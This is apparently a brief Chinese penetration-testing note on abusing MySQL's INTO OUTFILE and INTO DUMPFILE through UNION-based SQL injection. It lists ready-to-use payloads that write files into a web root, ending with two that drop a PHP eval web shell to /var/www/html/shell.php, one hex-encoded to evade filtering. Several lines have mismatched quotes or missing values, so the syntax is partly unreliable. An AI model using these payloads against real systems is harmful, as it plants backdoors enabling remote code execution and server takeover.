 利用mysql的 outfile dumpfile函数
➢ union select 1,2, 'aaa' into outfile 'C:\\phpstudy_pro\\www\\test1.txt'
➢ union select 1,2, 'aaa' into dumpfile 'C:/phpstudy_pro/www/test1.txt’
➢ union select 1,2,0x616161 into dumpfile 'C:\\phpstudy_pro\\www\\test3.txt’
➢ union select 1,2,CHAR(97, 97, 97) into dumpfile 'C:\\phpstudy_pro\\www\\test4.txt'
➢ union select 1,2,into outfile 'c://1.php' fields terminated by '123’
union select 1,2,'<?php eval($_POST[1]);?>' into outfile '/var/www/html/shell.php'
union select 1,2,0x3c3f706870206576616c28245f504f53545b315d293b3f3e into outfile '/var/www/html/shell.php'